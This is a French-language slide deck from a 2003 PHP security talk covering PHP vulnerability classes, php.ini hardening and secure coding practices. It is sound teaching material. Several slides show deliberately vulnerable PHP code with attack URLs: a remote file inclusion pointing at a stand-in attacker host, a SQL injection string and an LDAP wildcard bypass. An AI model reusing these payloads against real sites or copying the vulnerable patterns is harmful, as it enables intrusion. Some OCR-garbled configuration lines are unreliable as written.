

HERVÉ SCHAUER CONSULTANTS Cabinet de Consultants en Sécurité Informatique depuis 1989 Spécialisé sur Unix, Windows, TCP/IP et Internet

# **Forum AFUP 2003**

# **Sécurité PHP**

**Alain Thivillon <Alain.Thivillon@hsc.fr>**

#### **Constat d'un consultant en sécurité ...**

- ✗ Les problèmes de sécurité se sont déplacés
	- ✗ Jusqu'en 1999/2000, les plus gros problèmes étaient trouvés dans l'infrastructure (routeurs, filtrages) ou sur les logiciels serveurs (failles IIS, failles Apache, sendmail, ...)
	- ✗ Ces problèmes sont de mieux en mieux appréhendés par les administrateurs et les hébergeurs (upgrade massif de machines, application automatisée des correctifs)
	- ✗ Les applications sont de plus en plus la cible des attaques
- ✗ La sécurité des applications n'a pas évolué
	- ✗ Elle a même probablement baissé (les applications se complexifiant)
	- ✗ On voit des horreurs, même par de grands noms de l'industrie logicielle ....
	- ✗ Les langages de programmation sont indirectement responsables





- ✗ Analyse et Classification des Risques
	- ✗ Distinguer trois types de vulnérabilités PHP
	- ✗ Distinguer les cibles
	- ✗ Exemples de problèmes
- ✗ Recommandations
	- ✗ Compilation, Installation
	- ✗ Configuration
	- ✗ Programmation
- ✗ Méthodes
	- ✗ Actions en amont
	- ✗ Audits, ...



### **Vulnérabilités PHP - PHP Lui même**

- ✗ Vulnérabilités dans l'interpréteur
	- ✗ Directes dans le traitement des données réseau (exemple «File Upload Vulnerability» http://www.cert.org/advisories/CA-2002-05.html)
	- ✗ Locales dans l'interpréteur
	- ✗ Dans les modules annexes (exemple IMAP)
	- ✗ Dans les bibliothèques (OpenSSL, Zlib, ...)
	- ✗ Dues à l'implémentation de fonctions (random, suivi de session, safe-mode, mail ...)
- ✗ Causes
	- ✗ Coder en C est un art difficile !
	- ✗ La qualité du code dans PHP est très variable selon les modules
	- ✗ C'est aussi le cas ailleurs !



### **Vulnérabilités PHP - Langage - 1**

- ✗ Langage faiblement typé
- ✗ Variables non déclarées, non initialisées
	- ✗ Attention aux effets de bord
- ✗ Pollution de l'espace de nommage
	- ✗ Jusqu'à récemment, les variables HTTP étaient automatiquement injectées:

```
http://www.site.com/huhu.php?toto=a&tutu=b \Rightarrow$toto = "a";$tutu = "b";
```
- ✗ Idem pour valeurs des POST ou des COOKIE
- ✗ Facilité pour atteindre des fichiers sur le réseau:

```
$file = "http://www.site.com/marque.txt";
$fh = open(Sfile);
```


### **Vulnérabilités PHP - Langage - 2**

- ✗ Pas de mode «Tainted»
	- ✗ Interdire dans les accès aux ressources des données polluées
	- ✗ Difficile de gérer de manière automatique la pollution des variables par les données utilisateurs
	- ✗ Vrai manque
- ✗ Jusqu'à récemment, pas de couche standard d'abstraction aux bases de données
	- ✗ Une BD : Un driver
	- ✗ Pas de requêtes SQL paramétrées
- ✗ Pas de gestion d'exception (arrive en 5)
	- ✗ Gestion à la main
	- ✗ Beaucoup d'avertissements pas affichés par défaut
- ✗ Mélange Code et HTML





#### **Vulnérabilités PHP - Programmeurs**

- ✗ Beaucoup de programmeurs PHP ont une expérience légère de la programmation
	- ✗ Erreurs classiques
	- ✗ Difficultés à voir l'application avec un autre oeil
- ✗ Réutilisation du code
	- ✗ Tout le monde aime bien réinventer la roue !
	- ✗ ... et tout le monde fait les mêmes erreurs
- ✗ Problèmes classiques des applications Web
	- ✗ Erreurs dans le suivi de l'authentification ou des autorisations
	- ✗ Injection SQL
	- $\times$  Injection de code via system(), ...
	- ✗ Insécurité dans les accès aux systèmes de fichiers
	- ✗ XSS (Cross Site Scripting)





### **Attaquants et Cibles**

- ✗ Attaque sur l'application elle-même
	- ✗ Usurpation, Fraude, Vol
- ✗ Attaque sur le système via l'application
	- ✗ Utilisation de PHP pour obtenir un shell et continuer l'intrusion
- ✗ Attaque sur l'hébergement
	- ✗ PHP est utilisé par l'attaquant qui peut déposer des scripts pour attaquer d'autres comptes utilisateurs.
	- ✗ Utilisation de l'hébergement pour spammer, DOS, rebondir : interdire les connexions réseaux sortantes
	- ✗ Problème très difficile à résoudre.
		- ✗ Le safe-mode est une mauvaise réponse qui essaie de réinventer la sémantique des ACLs d'un système d'exploitation et qui a montré ses limites
	- $\lambda$  PHP en mode CGI, utilisation de jail ou chroot et des autorisations Unix





### **Exemples d'attaques - 1**

```
Empoisonnement du namespace
```

```
<?
if (isset($_SESSION['login'])) {
   $authenticated=true;
}
else if ($_SERVER['REMOTE_ADDR'] == '192.168.230.10') {
   $authenticated=true;
};
if (!$authenticated) {
   header("Location: http://www.site.com/login.php");
   exit;
};
echo "coucou<br>";
?>
```
#### http://www.site.com/bug.php?authenticated=true

**Journal: PHP Notice: Undefined variable: authenticated in /home/titi/public\_html/php/o.php on line 8**

#### Site qui nécessite REGISTER\_GLOBALS=ON ou Site qui fait des avertissement de variables non déclarées

#### $\Rightarrow$  Site à refuser



### **Exemples d'attaques - 2**

#### Injection de Code PHP

```
<?
    if (!isset($_REQUEST['page'])){
      header("Status: 500 Bad parameters");
      header("Content-Type: text/plain; charset=us-ascii");
      echo "Bad parameter page";
      exit;
    }
    $page = $_REQUEST['page'];
    if (ereg("\.php$",$page) and !ereg("\.\.",$page) and !ereg("^/",$page)) {
      include($page);
    }
    else {
      header("Status: 500 Bad parameters");
      header("Content-Type: text/plain; charset=us-ascii");
      echo "Hack attempt";
  }
```
**?>**

http://www.site/index.php?page=http://www.pirate.com/moncode.php



#### **Exemples d'attaques - 3**

#### Injection SQL

**...**

```
<? 
    if (!isset($_SESSION["login"])) {
      header("Location: /auth.html");
      exit;
    }
    if (!isset($_REQUEST['articleid'])) {
      header("Status: 500 Bad parameters");
      header("Content-Type: text/plain; charset=us-ascii");
      echo "Bad parameter articleid";
      exit;
    };
    $articleid=$_REQUEST['articleid'];
    $accesslevel=$_SESSION['accesslevel'];
    $request = "SELECT title,author,text FROM articles WHERE articleid = ". 
                 $articleid . "and accesslevel <= " .$accesslevel;
```
http://www.site.com/sql.php?articleid=10+or+1%3D1+--



#### **Recommandations**

- ✗ Compiler son propre *package*
	- ✗ Permet de limiter le nombre de modules compilés,
	- ✗ Permet de rajouter des options
		- ✗ par exemple **--disable-posix --disable-sockets**
	- ✗ Repartir du *package* source (par exemple le port FreeBSD, *apt-get source*, ...) pour faciliter la maintenance
- ✗ Options/Modules à supprimer

--disable-cli --disable-sockets --disable-ftp --enable-force-cgi-redirect --enable**discard-path --disable-pear --with-mysql=/usr/local/mysql --disable-sysvmsg - disable-sysvsem --disable-sysvshm --disable-xml --disable-posix --without-ldap - without-imap --without-snmp --without-openssl**

- ✗ Permet aussi de rendre plus difficile les attaques automatiques par débordement de buffer.
- ✗ Après installation, sceller les binaires (Aide, Tripwire)





### **Configuration (php.ini) - 1**

- ✗ Étape très importante
	- ✗ Beaucoup de comportements discutables par défaut peuvent être changés
	- ✗ Voir le fichier php-ini.recommended pour des valeurs plus strictes
- ✗ S'assurer que les utilisateurs ne peuvent pas changer la configuration dans les .htaccess:
	- ✗ CGI : Setenv PHPRC /usr/local/etc/php.ini
	- ✗ Module : supprimer le "AllowOverride Options " ou forcer les valeurs avec php admin value et php admin flag

## **Configuration (php.ini) - 2**

#### Gestion des erreurs

error reporting = E ALL display\_errors = Off log\_errors = On

#### ✗ Variables

variables order = "GPCS" register\_globals = Off register\_argc\_argv = Off magic quotes  $qpc = 0ff$ magic\_quotes\_runtime = Off

#### **Sessions**

```
session.save path = /var/appendphp/sessions
session.use cookies = 1
session.use only cookies = 1
session.auto start = 0session.cookie lifetime = 7200
session.gc probability = 0
```


# **Configuration (php.ini) - 3**

✗ Limitations de l'interpréteur (suite)

```
disable functions = exec, system, popen, proc_open, passthru, fsockopen,
ftp_connect,ftp_ssl_connect,dl_open,mail.
enable_dl=off
allow url fopen = Off
open_basedir = /home/site/html:/home/site/includes
extension dir = /nowhereinclude path = " "file uploads = Off
```
- ✗ Une fois la configuration achevée, regarder ce qui ne marche plus.
	- ✗ La plupart des applications relativement récentes supportent bien le traitement (y compris des poids lourds comme SquirrelMail ou PHPBB)
	- ✗ Essayer de faire modifier les applications et pas l'inverse



# **Programmation**

- ✗ Organisation dans le système de fichiers
	- ✗ Les fichiers de paramètres, *includes, librairies, templates* ne doivent pas se trouver dans l'arborescence Web (choisir un hébergeur qui le permet)
	- ✗ Les fichiers créés par l'application ne doivent pas se trouver dans l'arborescence Web
	- ✗ Attention : dans une application authentifiée par Cookie, TOUT doit être authentifié : pour les documents (pdf, ..) il faut écrire un script «serveur».
- ✗ Problèmes classiques de race-condition:
	- ✗ Fichier temporaires à créer avec tmpfile()(Fichiers anonymes) ,tmpnam() et fopen(.., "x+")
	- $\lambda$  Vérifier quand un fichier est ouvert qu'il est bien local (file exists())
- ✗ Attention dans l'upload de fichier
	- ✗ Fonction is\_uploaded\_file()



## **Programmation - 2**

- ✗ Filtrage des entrées
	- ✗ Vérifier que les entiers sont des entiers ...
	- ✗ Noms de fichiers dans une expression rationnelle stricte (ex: "^[a-zA-A0-  $9$ ] \.php\$")
	- ✗ Se méfier des caractères nuls %00 pas forcément interprétés de la même manière par tous les modules
- ✗ Problèmes classiques non spécifiques à PHP
	- ✗ Champs Hidden utilisés pour passer des données d'un formulaire à l'autre
	- ✗ Autorisations non vérifiées
	- ✗ Authentification basée simplement sur la présence d'un cookie mais pas sa valeur ...
- ✗ Appels systèmes
	- ✗ Utiliser escapeshellcmd et escapeshellargs



### **Programmation - 3**

- ✗ Filtrage des sorties
	- ✗ Pour lutter contre le XSS
	- ✗ Utiliser htmlentities()pour TOUTES les données
		- ✗ Exemple : données entrées sur un Minitel et ressorties sur le Web
		- ✗ HTML est un langage, il faut respecter les verbes du langage !
- ✗ Quand il est nécessaire de sortir du HTML :
	- ✗ S'en tenir à quelques balises connues de formatage
	- ✗ Vider les attributs target, code, action, codetype et language.
	- ✗ C'est une tâche difficile : utiliser des bibliothèques comme celles de Squirrelmail (http://linux.duke.edu/projects/mini/htmlfilter/)



# **Programmation - 4**

- ✗ Injection SQL
	- ✗ Échapper les chaînes
	- ✗ Vérifier les entiers
	- ✗ Utiliser PEAR et les « placeholders »
- ✗ Attention, il existe de «l'injection» LDAP !

```
$result=ldap_search($ds,$ldaprdn, "(&(uid=$login)(userpassword=$passwd))");
$info = ldap_get_entries($ds, $result);
if(Sinfo['count"] == 1) {
```
- $\times$  Si password = "\*" ...
- ✗ Gestion des sessions
	- ✗ Recréer une session après authentification (Lutte contre les attaques par fixation de session)
	- ✗ Vérifier l'adresse IP



# **Méthodes**

- ✗ Impliquer la sécurité dès le début du projet
	- ✗ Ça ne veut pas seulement dire «Il y aura un Firewall» ou «On va faire du SSL»
	- ✗ Recenser les risques
	- ✗ Demander aux chefs de projet les actions qui seront menées
	- ✗ Organiser des points de contrôle dans le développement
- ✗ Sensibiliser les développeurs
	- ✗ Formation !
	- ✗ Montrer des exemples de code vérolé, expliquer, ...
	- ✗ Travailler dès le début sur des serveurs de développement correctement configurés
	- ✗ Cahier d'exigences de sécurité
	- $\times$  Prime à la faille corrigée  $\odot$



# **Methodes - 2**

- ✗ Audit Applicatif
	- ✗ S'effectue avant la recette
	- ✗ Sur la plateforme de qualification/développement
- ✗ Idée :
	- ✗ On a le code source
	- ✗ On se fait expliquer l'application, on interviewe les développeurs
	- ✗ Attaques anonymes puis avec un compte sur l'application
	- ✗ On cherche des failles dans le code et on les essaye
- ✗ Recherche
	- ✗ Des méthodes d'authentification
	- ✗ Des flux de données, ...
- ✗ Prestation très efficace, beaucoup plus intéressante qu'un test d'intrusion aveugle

21 / 22 Copyright Hervé Schauer Consultants 2000-2003 - Reproduction Interdite



# **Conclusion**

- ✗ PHP (et l'environnement) est un langage complexe
	- ✗ Né pour être appris rapidement et facilement par des non-informaticiens
	- ✗ A évolué surtout sous la pression des besoins
	- ✗ Les mécanismes de sécurité ont été ajoutés ensuite
- ✗ Il est possible de faire des applications fiables et sécurisées
	- ✗ Cela demande une implication de tous les acteurs :
		- ✗ Les administrateurs pour la configuration et la connaissance du fonctionnement de PHP
		- ✗ Les chefs de projet pour encadrer et valider la sécurité
		- ✗ Les développeurs
		- ✗ Le client pour faire ensuite auditer l'application
- ✗ La plupart des problèmes et des solutions se retrouvent dans les langages de même type
	- ✗ ASP en particulier



